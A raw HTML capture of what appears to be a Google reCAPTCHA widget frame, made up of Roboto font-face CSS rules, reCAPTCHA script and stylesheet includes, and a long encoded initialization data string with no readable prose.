  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2w6f8QoQORkopm37mGvb4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2w6f8QoQORkopm37mGvb4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2w6f8QoQORkopm37mGvb4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DplzCksKowpvDqAVUA0/DvMOoYVkdCsK5ZRoewrXDjyHCn8K6FGvCr8ObO8OJw5zCtMObw5fDncKFwo/ClER4wrU/L8KOw4wFwrlzwpLCognDs8Okbi7ClsOla37DosOgbXJZNMOIR8Khwo/CvMOlw5bDoV4cFnrDscKswoV0wovDlknCk8Kuw6PDs8OjwrM4w7DDisKKSSzDrRhQBhXDuiJnw5RBNnHDvSvCrcK/ZSHDtMK9wrAHIRNjG8OYFsKtw43DmcKbwofCpkUwYlLCgMOBD8KfwoZVT2LCjcKjwo/DoxEIYAjDrMOKWMKdwp7CsxVewrt9wpDCoMOhS8OIw5/CiVHCvSEPw7rDvAxDwrTDm8KvwrXCscKkWsOVwqLCvlTCo2rCq3F0w4nDgGrCvcKzJmYMZMOUw4DDlhpZJRHDlMOaDMKUwqnDozTDsMOXH8OED0RLVcOXbcOUfCcPasOMIsKywp/CmMKMwrbDsxRIw5djw7/DgsOtHMKPW8K8OcOeF8OVQ8Krw73DjWPCkmPDlHB+KcK2w5LCg8O2wpXDtcKgcsO9wo3Dp0MwOCrClijDvwNHJcK2w4bDuRfDqWY8LsOBwrtvwrdCQinCnUUpQ8KvwoPCm8Ouw75ua8KRIsK2w6x0wr8bwrHDgsKlwpMdTEHCv8K4wpsqwo0CO8OCQMKhw5/DhQ87Y8OlLcKyw7zDpMOlVC9lw7fDnQzDnSvCjQNBMFMsICLDn8O6JSATwoXCnUPCm2jCjMKSwprDmcKbWS/CnDPCmiNhbF/[base64]/DvsOfClQ6wqnClMOrwpELw6LCmRvDg8KZLQjDmBdWwrzClMKcw7hCw4NKbsKlfxxHPHZBLMKFBMKHwr5zShPCtsOUZH/CnsO/wpbDu8KEw6McQMKBOsOzAMOVfFQ0w6UrDi/Ck8Kow5gDw6MxfQBrwonDpxrDjcO/w514wqF3UsOML8Khwoo5w7opwoPDliHDlMKKPQRUwo3DojDCl3LChmbDjEzDujHCrcO9wqV9XMOTXUVbO8KAasKcAjp4fF3CpgXDk8O/w6XCmi1SwpgYZEIVw6AtwpoPwojClWTCunlkw7ksa1XClcKvw5fCkcOEPn5KY8OJTWN+woUsX8Knb8OFSMO3wplTw77DvcK7w45Tw7t9b8Kzw4vDvmjDtj57w5PCvcOKA8KqwqkzB3jCtR/[base64]/DscKyJMKENcKxwqd4VsKxKMO8wrY5w58gK3FIQsOVX23CksKUwpDCucKLw4bCpMK2MsKscsKRQ8OXAMKRwoV0w5jDiTDCvCMqaVPCtMOVamvCunEfHF/CkWk7wrdPE8KfFBPCgXV4w6Iiw7fDpELDksOpw5clw60Jw6decg7DkMKVwotPSxtFwpLCsW/CrcOAL8Oxd8OJwpzCjk1pFxR+RTbCkn3DmyjDsFLDmVMvaVY/asK3GgbCmCfCr0HDocKzw7fDicOgDMKPwq4TBMOqHcO3wrXCrEzCpxxlPMKuwoY2KVN0aGEkL8ODbUrDp8Ojw4gRw6J7woJHHhfDjQ3Cn8OHw7nCk2A8w6TCuH5Xw6HDvxTDrQ4IDBXDu8Kmw5fCmcK5woh/[base64]/ClsOYwrnCr2XCgcOdaMKWI8OqaBIAw7A4QFcJwqQRwrHCk8OUwrNfamTDmcOJwpTCvkXDhMKvwo5XZcK6wq9oHMOOTW7CvQdmwpRjbmTDnj/CmSjCm8OfEsK9L17DocOvwrLDt1R+w6fCk8OSw4PChMKkX8KxCQoOP8K0wrt/[base64]/DgMOpw7LDh8KPwrnDggJJwrx8wobDuVjCucO/cMOiwq3DjcKIA8O3dU9pEMKpwpLDiD7DrcODR8KXwol6wohLwr/DpcOhw6jDhXvCgMOgEcKHwq/DmMKsNcKYw4AGw78Yw7JAPcKGwqM3wpIWbm7CrXjDp8OwXsOdw5TDiGPCpgR1b3bDq8Osw4/CvMKNw6vCn8KNwqDDhjfDmxYVwqUTw5PDncK0w6TDvcOywoDDlBTCusOOdHJdRXYDw47DqGrDvsK+T8KlIcOfw5LDjcOyNsO/w5fCqFnDhMOGMsOpAA7DsnEHwqR9wr1eVcOowrvCuBwAwrJRDhBBwrHCkWLDucK8dsOOwrPDnwopCSPDoXxpfEnDqF1kwqE7YcOPw7BiQsKfw4kOwqkSRsKfDcK2wqbDs8Krw49QAlfDkgLCpmMlBkUrw7EDwqrCjMKaw78TXcOTw5bCqQzCgDbDuH7CnMKuwrF/w6XDmcONTcOwb8Kxwp4+wroZLiXCs8Oywp3Cg8OWJXTDqMKOwo/[base64]/CucKoXMOtw7zDrXF8JVrCscOVIMOtwpPCpxbCoMKnw6HCpMOOYgEiTsKYw4x1w5/CosKEwpnCiQ7DssKAwrYJVMOQw7N4AsK6wpBbM8OrLcKlw59jFMKhJMOfwqDDr34xw4Vrwq8Nwq4nNMO9w7xJw40Hw6Ncw6TCq8Obwr8FJnHDv8OMw6EnFMO1w50fw74Lw43CmlzCnX9JwoTDhcORw41nwqgEIcKQVsOmw6bCuxTCmGHDlHvDo8KpYcO/YcK5BcO1KMOgw7kIw5HCp8O1wrXCu8OSwoTCrcKOYgp2w71hKMKtIjfDhcOvPmnDiD8lTsO9SMKETsKUwp5Iw5pSwplWw6IwR0ZbaWjCkVs8w4DDgMO/J3TDt1jDjMOFwqF7wpXDngrDrsOcC8K4Mx0WI8O+ZsKzLxHDi3jDjnRrYcOEw57Dp8KNwrLDqxbDt8O3w7LCvFzDsyhew74Pw5IpwrtMw5rCvsKmwozDu8O2wogubm0qE1LCl8OAwohSeMKlQDgJw5cdw5PCrcKqwoI+w65Dw7PCqsOjw5rDhcO/w5sjOn3DjWTCkzESw7gLwr9iw6XDoGQ/[base64]/DjMOmc3/DisOvEwfCpSTDpmwENsKLw4QOwqvDliLCg8K9wr/[base64]/DjBPCvMOrwoHCjgPDvhfDpMKoA8OzwqFOWsKHR8K3aAvClMO3wp/DvUZUwqjDgMKbcQPDvMKewqrCtxDDu8KEXWwUw6NxJsObwq00w47DoBrDuTZaU8OnwpgtEcKGTWTCqDhiw4PCh8OHfsKUwofCrAnDmMOXR2nDgj/Dn8KkM8OMAcK6wqfDg8OjfMOiw7bCgcKHw7vCrCPDvMOSE0d7XGjChBVxwqBDw6Rvw7fCmyZ1dMKrVcONIcOLwrYrR8OQwprCqMKfIxbDqMKHw6sCLcKseUZIw5RoGMOEfhcddmkAw4kaaB9vYMOSSMODc8OawoHDlcO7w5Z/w50RW8OJwrVoZk4Zwr/DuHsDB8OZJloQwpbCqMKQw6htw5PDncK1ZMOAwrfDvRbCj8K6CMOrw5bCl2fCuQzDnMONwrdEw5PDkXnCr8KPDcOqFzvDusOdG8OgCsOWw5wAw5FJw7IIQFnCr1PCjy/ClMO8F15OCGPClDovwqsGSAXCh8KdRx4eEsKzw7RPw6rCm0fDr8Kiw6Nww4HDoMO+wpp+IcOnwop8w4jDlMOwNmLDjCvDisOywoA7XxnClMK+CCzDv8KaV8KfanpQLcKmw5HDgMKLHw7DkMKDw4d3Xm/DtcK2NDvCisOnXQ3DscKFwoZgwpzDim/DnClHw6wtOcOww6Zjw5J7CsOdXE8SKChncsOEZXM6V8Ovw4AGWT7Dh2PCpgoCWj0fw6jCr8KLTcKCw51REMK6wqAZdRjDi0/Cvmx1wodtw7rCvyLChcKvw4bDrg/CuULCrjUDfsOyc8Knwrl+dXnDmcOqbcOfwpXDjU9zw5TClcKaIi1Ywqx8dcKSw5sOw7LDgC/CpCrDp0PCniEZw44cOhvDtzfDsMOrw6ASfznDj8K4LDJYwr7Dh8KmwofDvj5jRsKowoV5w7A/LcOoM8KITMKdwoFOB8OIIcOxS8K+w5rDl8KZXzISKyV9MFpbwrd/wrvDq8KvZMODbgrDg8OLTEgieMOyBcOUw73Cs8KUcDt3w6LCvi3DlmzCvcO4woDDnDN+w4YdARHCnUXDp8KCwqN5NHMHJR7Dnm/[base64]/[base64]/CryXDv3hqLi9Tw44TwrrCm3vCsR/[base64]/dRV5wrYbJB/DksKSesOvd8KbW8KawpnDrcO9W1R5PxnCrsOsTi/Ch3HCngUWw6NcBcOSwpVSwp7Cu0lkw7DDpsKEwqBZMcKMwp7Dg1DDvsO9w7dOHDIUwr7Cj8O9wpzCtT8ha0w8DEDCq8KbwoTCoMO2wr1Vw6cqw5nDhsOMw7pKN0LCsnzDm2lRSU7CpcKnPMKvMGpww5nDolAjSAjDqcKwwrk6OcOsZSZUEWBywp5Mwo/[base64]/DicOIw5fCscKFwq/[base64]/DjS3CskzCkcKmwp8cwqzDuEjDiAJgDcOCw6vChMOyEgPCtsO7wqITw7DCpmHCicKeXMOLwrbCmMKEwr0yEcOkJsKLw4rDuCnDscOlwr7CoVXDlDQnV8OdasOOcsKUw5Bkwo/Dvy4yEcK1w4jCpVMoFsOPwovDh8O7JcKcw5jDi8OCw5NxVXRLwrY0DsKxw4LDih8+w6nDoUvCqQTDp8K0w4UKTMK3wpgSBRJfw4XDnHZ9SHgSXMOVfsOedwLDknTCvnMABwEqw7HCi3gkIsKPDcOJWjnDp2t2bcK5w6w8TsOLwqdSYcK/wrbCp1wUQQpaQRZcNMOfw7HDgsKXG8Kqw4t+wpzChxzCtXVxw6/[base64]/DiMK3w7gGIQ/DnWUswoIgw77CunlNTMKeamlJwrVgFsOqw5MXw4vClXY9wrbDocOEOFrDnx3DoX5Cwr8hKsK6w7lEwpPChcOzw6bCnhZ/YsKmf8O4FxHCvArCocOWwr5YHsO2w60sFsOFw6dDw7sEJ8KhWkDDu0fDrcO/Oj5Kw54eHnPCviVKw5/[base64]/CqWLDs8K1LMOlSsKhH8KPwoEXw5VNFE/DksOuUsOsBnRHRcKHO8KGw6zCvcOIw5pBYWrCtMOHwrVMQsKUw6bDr1LDkVRLwpYew5UDwobCrkpdw5TCo2vDg8OsSkokHkEjw4LDh28ew5pLOAkpcCJPwrNBw5HCrBLDkQ3CoXZ/w5MYwo4jw6x3TcKIDFjDlGTDpcK8wrdZRRRUwrHCi2t2BMOqLcK9JsOdY2IKLsOvehNUw6EMwotvCMKDw73CjcOBXMO7w6bCp1RONAnCr1nDnMO8ak/DmcOyYCdHPsOiwqkkF0bDuH/DpCDDr8KxUU3DscOpw7o9CAdAK0DCpyrCr8OTNjdXw5paDynDg8KBwpV4w4Uib8Kdw74kw4/CvMOWw4YBOHN5VknDi8KhFkzCp8Ktw6rCosK5w7s1GcO8flpndjvDrcObwr5/KyPCucK/[base64]/wo/[base64]/CgsO+woPDr8KvGsORBAQBwo9XAUDDk8O1woE/w5nDlkjCoUzCtcKLJcOrw71Rwo9lA0vDtXLDv1AUdzbCgSLDmsKYJGnDlVhHwpHChMORw6HDjWBrw78SF2XCq3ZRwo/Cl8KUCsKpYX4qIX7DpyPCvcOvw7jDhMKywqzCp8Ohw4lVwrbCnsOUYQ0kwq9BwqXDpE/DiMOgw6tzTcOww4kUD8Kpw6l0w44JLH3Dv8KVJsOMccOCwqXDl8O3wrsgYGZ9w7fDjm8aaXLDnMK0Zjcrw4nDpMKuwr1GTcKvND50BcK3XcOlw6PCg8KgC8KVwoHDrsKQfMKNPMOqRixZw4obYiJBGcOMJUNHcQXCs8KIw7sMVHlRI8Kww6jCgCcNDhlbGsKkw6/DmMOIwqrDm8K0V8O3w47DmsK3a3jCmcO6wr7Cm8Kww5BtfMOdw4fCpW7DoR3Cv8Obw7/DhEjDqHYrFEYPwrAFLMOvBsK/[base64]/CgcKiSjVrwrF8w7NswojDiTnDpW3DmsKpVCHCpU7Co8OyP8Kiw6YVbsKPEjjDgcKfw4DDr0LDumDCtjU7wozCrm/CssOkWsOTbBlgInfCs8KLw75nw689w6hIw5DDmsKif8KqbMKuwpF7UyhySMOkYXMqwpUpNWIiwok4woJqdwc+TypiwrXDngzDnm7Dg8OtwqI4woPCs0TDmcOvZVjDoFx/wo/Cuh1LZi7DmSZ/[base64]/DuSnDvCsOAkMGcFJ4w6kiw7PCpBTDn8KHVWomFwrDtcKQw7wfw7dWEgTCi8OVwrfDnsOHw6/CrzLDu8OPw48NwrrDqsKCw65yJwjDr8KmSMKCFsKNTcK1E8KPacKlWQVTTR7ClEvCvsOSSSDChcKhw7DDnsOJwqrCojvCmiUdw7vCtgQqeSfCpyEJw4vCuT/[base64]/Co8O3wpPDo15SFMKyC3PDg1bCu8OwJkZ6w7YeFMOpwrXDm315LS5pwo/Cti7Dl8KVw7/CqjjCucOtLyjDp2oqwqgHw4jCuxPDo8OZwp/ClsKxc246AcOES2x0w6bDs8O+eQkfw6I/wp7CiMKtQgUeK8OIw6oBAcKLZTRyw6DDscOJw4N1ZcOHO8K6wo83w64LOsO/w4Uow6LCmMO4RWnCsMKnw6RJwo54wpTDvsKYNhVnMsOSH8KHHmzDuSXDicKmw64iwqN4woDCp2IqYlvCrsKrwpzDlMKVw4nCiHUZNEcsw4sEwqjCnxtpSV/DsH/CucO+wpTDlyzCvMOwEUbCsMKaWQvDpcOSw6UhWMO+w57CnXHDv8OTdsKkf8OUwrzCi2rDjsKUUMOxw6HDtQZSw49eKMOawo/DlHIgwocgwobCq2zDlQ8Iw6jCs2/ChCAPLcKuJzHCvHV7G8KiK3ceKMKjFMKCZg7CjhnDq8OwQk5yw7dbwrM7KMK4w4/CiMOHSHPCqMO5w7Ukw5MYwoJcHxfDtsOgwoJJw6TDsTnCkWDCjMKqOMO7SSM9AitXw5LCoBoTw4XDmsKywqjDkWRVBUHCkcOTJcKuw6VlU05afcO+EMKQGw0/CinDvsO4ZQB8wqduwooJBcKlw6nDssOSN8O3w4sNScKbwqHCo2LDtjVhIXdJKMOww4Yaw5x2bEgdw7/CoWvCjsOjaMOrSj3CuMKUw7osw7AhU8OgL3zDi3/CrsOswrlWYsKJP3cWw73Dt8Oow71pw6/DqcOifcOzFERJwo0wOV1bw417w6XCj1jDswvCo8OBwrzDgsKGKzTCncKbD0NWw4LDuTMrwpIXeAF4wpjDgMOlw6LDvMKDXMKjw63DmsOfZ8K4SsOILsOrwqgMWsO/FMKzUsOtEU/CtG3Cg0bCv8OKBTXCjcKTQkvDksOVFcKhScK3XsOQw4fDmznDhMOHwo4IOMOkdsKbN0UNdMOMw4zCrsKGw5Iywq/DjifCv8OpMHDDn8KQPX8mwojDi8KowrsdwoDChBPDn8Oyw71dwrPCi8KOCcKvw6lmcHsbKFzCncKgG8KAw63CjS3Dj8OXwrnCscKfw6vClgkZfWPDjQjDoWs8LFNywqctUcK/BFZRwoPCpTXDq0nCp8K4HsKWwp48W8OTwqvClmjDqQgiw7HCu8KdXXctwrzCil1wV8KnEWzChcOPYMOIwpkpw5QBwogTwp3DrnjCvcOmw542w5/DksOvw69FJjHChAjCi8O/w7Nzw4HCq1vCk8O6wrTCmykGb8ONwrwkw7oqw403a1XDjShzbxXDqcKEwrXCrTpNw7kawokzwqfCsMKkKcKTDSDDr8Okw43DucOJCcK4Xw3CkiBpTMKJFylNw63Ckg/[base64]/Dm8KiwofCs8KABsK5OMOqSsKAwpHCisKJF8KSw5TCg8O7wrwfbjTDgHnDuGdPw5B6DMOQwoVDKsO1wrU6bcKXE8OXwrACw4RkcSHCr8Keah/[base64]/[base64]/DgXHDnsOGIiNCGcKFwrsRS21Aw6sDOBEvEcOnJcOKw5/Dk8OIDRM5JgE2IMKYw4B/wrRoFg/[base64]/DrxBnw6/[base64]/[base64]/DrMKzLMK5wotaUlPDs8Ohw4fDoinCsn5VLihrBVkGwqnDjXjDsC7DlMO1FFDDjSrCqG/DmRvDkMKTwrchwpwCUHkWwozDhlEww6bCtcOYwoTDq1sJw4XCs1APQxxzw6JrA8KGwpHCtE3DuGnDksO5wrYlw51ddcOswr7CvhwRw4ZFBkQAw5dqKhQaaxlvw51GfsKfVMKpF3ZPcMKLZj3CiGfCng/DosK/wrDDs8Kywoh8wpQcRMOZc8OeOwQpwpxSwo9rCTTDsMODAmhhwpjDsVjCmhDCo3vCtgjDicOPw6t+wo9wwqEyRjPDt3/DixjCp8O7TiUxTcOYZ34USknDnnQQHnPCrVRwXsO2woMoWTIXRm3DusKbPhFcwqvDqgnDusK5w4MWBEvDi8OXNVHDgz1IVMK6FTIqw6rDvlLDjsK3w6RVw6YJA8OnaH/CrMKCwpZuX1vDhMKGcFXDvMKTW8OxwovCjxYrwqXDsVxLw7ANSsO1KwrDhlbDgT3DssKXb8OIw649WcOGJcOMH8OWNcKiX1vCoBgBV8KkZMKsfycTwqbDr8OewoALD8OES23DusOOw4TCql0va8OlwqtHwoV8w6zCqjg/P8Krw6lAJcOhw68rRUcIw5nDmcKGMsK3wqHCjsKBJ8K+MjjDu8OgwoxCwrrDtMKLworDl8KBGMKQVydiw5c9dMOTZsOLTlo2wrMNbCbDuRJJMxF/w7PCs8KXwoJkwpzDk8O1egrCiiPDv8KOPcOWwpnCoXzCkcK4T8OnM8KLXG4lwr06RMKsU8O0F8KdwqnDvhXDkcKBwpcvGsO2N2zDtEVJwrkiTsOCPzhtUsO5wpJHeljCr0TDr13CkFLCjXZ6w7UMw7jDq0DCr38ww7Jrw4vDqkjDpsObcnfCun/Cq8ODwrTDnsKYPF/[base64]/CtsO4XMOaMcKWw6PCoMKwRsKxwp5YwrvDscKNSx4gwpjCo3xyw4RWHGpjwpLCqSDDo13CvsOmXRvDhcOXKWU0Yh8nwoc4BCYKcsO7VHBBMUtnLxRmZsOoOsOQUsKbdMK5w6MtBMKVfsOdXRHCksKCIR3DhBTDpMO8KsO2SUkNVMKLbhHDlcO5ZcO4woZmbsOlNn/CuGdqHcKfwqjDg0nDsMKKMwRYLRbCgQlxw5IyfMKywrTCpjd4wpgdwrnDjhjCjVjCvnPDq8KkwpoAG8KpNsKFw4xIwoDDmSHDoMK+w6HDlcOlVcKAdsOMYAM3w6DDqRnCnC3CkFRAw70Ew5XCmcOuw5lkPcKvQMOtw4fDqMKNQsKPwqHCnAXCll/Cp2HCnkVqw4JRc8OVw5FpXwoywr/Cs0h4Xj/DgQzClcOubFtuw53CsAbDinwtwpJmwonCi8OHw6RnZ8KgB8KSXMKfw4RpwqnCuTcPPMKENsKJw7nCvMKAwqHDiMKxSMKuw6DCn8Orw6LCrMK5w4wEwotybAA3IcKBw5jDnsOvPl1cHnI2w54bNhDCncO9HMOww7LCiMOvw6fDlsOEEcOtXAXCv8OXRcOBQQ/[base64]/DsQVgKXrDkwVKwpHDvFvCv8K0worDiirCmsOOw5xmw4YKwqkYwr7Dn8Ovw77ChhFRAztFRD04wrrDnMKmwp3CisKowqjDpQTCsEo8aCAuP8KeDyTDpyQ4w7PCh8KxCMOEw550R8KWwo/Cn8KnwpYpw7/DmcO2w4nDlcKQT8KVTDnCm8K2w7DCnyHDhxjCsMK7wqDDmCZVw6IcwrJfwobDp8OMUSB0Zi/DqcKONQ/DmMKcw5zDnG8Iw5PDhQ7DgMKlwrLCg3rCoS4FCVMxw5XCt0LCpFUYV8OLw5kaGDvCqxUISMKlw7HDkkggwo/CmMO8UBTCskbDqMKOaMOQb2TDjMOfQzkAQEoIcnQCw5TChSTCuRx9w57CrSrCsGZ9MsKdwqTDqUjDkmE+w6rDg8OdNznCuMOnZcOHI0wyYjXDpj4cwqIbwovDnSjDmRMEwp/DmsKtZcKkE8Knw6zDrsKzw71gNcKQCcKTLC/CnijDsGsMJh3CvsOrwrMuTkxfw5rCt1McezbDhWMeNsOodVdAw77CsA3CvX83w5MrwrhMRG7DjsOZXQoDEQFPw5/DqBx3wonDlcK4XS/CrsKMw7bDmEbDt2/DlcKkwqPCm8K2w6VObMO3wr7CkFzDuX/[base64]/Dr2nDp8K9AMKEcMOUFnPCoTbDkCXDj8KEwrfClsKTw6I8X8Oiw7xlNhrDiRPCtz/ChwzDlAwoWQLDjsOBwovDgMOJwrzCmlprDFzCn0dbf8Kzw7nCicKPwrPCpCHDvzUdTFIVdGp9ZwrDs2DCksOawq/ChMKtVcOSw63DlcKGJkHDmjHDklrCjcKLAcOJwqHCucK6w5TDocOiCBFxw7l0wpvCgA9bwo/CuMOWw70jw6FWw4DClcKCZD7Dh1PDusO5woIZw7cwScKlw5rCnBDDo8KHw7XDscO4JSnDo8OWwqPDlTXDrMOFY2rDki0Kw43CqcKQwqgxGsKmw7fCjWcYw7dnwqLDhMOOdsOHHCzCocOvY3bDnVIKworCjysNwrxKwp0aDUzDhXdEw69fw7QFwqFGw4RLwo08UFTCt2/Dh8KIw4bCksOew7EBwp4SwoBewpDCk8O/LwpKw6Ucwoo4wpLCrD3Cq8OJX8OBcEfDhisyasOpWkBCXsKGwqzDgSrCsSANw6NrwonDjcKDwpIrHsKKw71tw7kAKRwBwpNnOEwKw7jDsFDDhMOFDMOCFsOxHU0eURdbwoTCv8OqwpxMccO5wqAdw4cQw5fCjsOyOg5XCHDCn8KUw5/Cok/DtsOKE8OuGMOHBxfCi8K0ZMOfFcKEWlvDpz8NTHPCkMOsNMKlw6jDvMK4F8OIw5FRw7MtwqDDqyB3fifDiUnCq3hlIcO0UcKjXsOKF8KaMsKiwrkAwoLDkyTCssOfR8OHwp7Ck2/Ck8OOw4wUOGYtw4UJwqzCsi/CiRvDthY2VcONMcOKw6pwGMKtw5BuTFTDlXVswpHDhHDDlkJ2QEvDjsOVS8KiNcO9w5tBw4cDZcKHL1hpwqjDmsO6w5XDt8K+FWAGOsOHacOPw73Dt8OPeMK0H8KMw59eY8OPMcOVWsOXY8O9TMK/w5vCqwg4wqwhRcKQcDMgDcKGwo/DtSzDqzZNw73DkmPDg8KewofDlCPCkMKXw5/[base64]/w5PCj8OswpfDkcK9eXpfBMKOwot1wqEIFHDCkFTDosKRwofDvcKSNMOFwrbCq8OiKEYBTAkPcsKxUsOBw4LDmn3ChAQUwpDCi8KGw5jDlhLDu3fDrDHCgF3Dv0wlw782wqUiw7Z5w5jDnzkwwpZNw5nChcOsNsKOw7UMb8Kjw4zDiX/DlGwDFA9XH8OuXWHCu8O9w5JLVQ7Cs8K+JsKtfzVLw5ZuQSk/IiQRw7ded2Jjw50Ew58HWsO7w7s0dMO8wqzDiXFnUMOgwoDClMKHZ8ORT8OCLE7DmcKqwoksw6Rbw79aW8O0wow9w6/CucOBH8KjLBnCmcKSwrrCmMKANsOWWsOowoEEw4ECE3VqwrTClMKPw4PCkDPDtsK8w7pGw6nCrUvDnQcsfMOpworDvgd9FTfCggE/NcKPAMKBWsOHSBDCpwt+wojDvsO6NlTDuTQfVcOHH8K0wqM1TnvDjy1Lwp7Cgy15wq7DjhFHXMKxVsOCM3zCrMOtwqnDqCHDn04oBsO5w7DDkcO1Pm/CocK4GsOyw6kLeFrDo1Utw7PDr3M6w5NIwrdUwovDrsK/[base64]/Cj14NHl5sw5sawqzCni0bwpQuGXnCl3Zsw43DoSFtwq/DuVLDj24oL8Ozw4bDliAowqbDmmFAwoZjI8OAe8KebcOHN8KAF8KBI3Zyw797w6nDjgQsJz8Zw6TCm8KGN3F3woXDoy4hwq03w4fCvhzCoQXChA3Dn8K5cMK7wqB/woA2wqsQD8Obw7bCsXE7RMOlXFzCkkTDrMO0XTXDjB8cblBHHsKSMjpYwr0ywrbCtX9Rw4/Cp8OAw67CrwEGJcK+wrnDlcOVwrV5wqYgDWEANyDCtQzDhCHDvUzCvcK1HcOmwrPDsjTCnlABw4s5IcK/MF7CnsKFw6XCicK1ccOAQxJPw6plwoIHwr5hwoMkZ8K4JTtmKwBzQcOANQDDkcKWw7Z5w6TDv1Fpwpsjwo0ew4dITWxEI2w0L8OLUQzCvn/Cu8OBWHJHwqzDkcOzw6IbwrTCjkAESRJtw6DCkMK4McO7LcKCw69mQ3/CqxPCmFlawrNwK8Ktw5HDs8KHMMK3WFrDocO7b8OwCcKFM07Ct8OWw4bCqRnDnRYjwq4dasOxwqYxw6zCn8ODRgTCucOMwrQjEQJ0w4E6WhNuwodLSsOfwp/DucOhZAobPgHDosKiw5TDlXLClcOnV8KJCnnDs8OwUhDDqzsIBnZ2a8Kow6zDosKjwrTCoTdHI8O0AFjCmkc2wqdVw6rCnMONAi9IGsKKPcOHdxnCujvDp8O6eFpUbwIFw5XDlx/Dl3zDtUvDssOXJsO+DcKswpLDvMO+TSM1wqDDisOISgFgwrjCncOdwr3Dv8KxbsKjRwd0wrowwrgjwpDDmMOJw58QBm3CisKow4pQXQBuwrcnMsKwRg/CpVxcDWNKw6FOYcOtXsKdw4oWw4cbJsKzXwhHw6N5wqjDvMK8RHdZw6/Cm8KhwrTDiMOAI3TDvX8Tw7PDkAIgbMO+HQ04bEDCnR/ChARXw4c/N0RHwrF0DsOtbSIgw7rDrDLDpMKbw5BpwqzDhMOewqDCrRkZMMKywr7CjsKkfcKeUB/[base64]/DjcKgw49Cw6zDl0TDpB0cwpHDtl0fwofCg8ODWsK/wpjDs8ODFigQwq/Chgo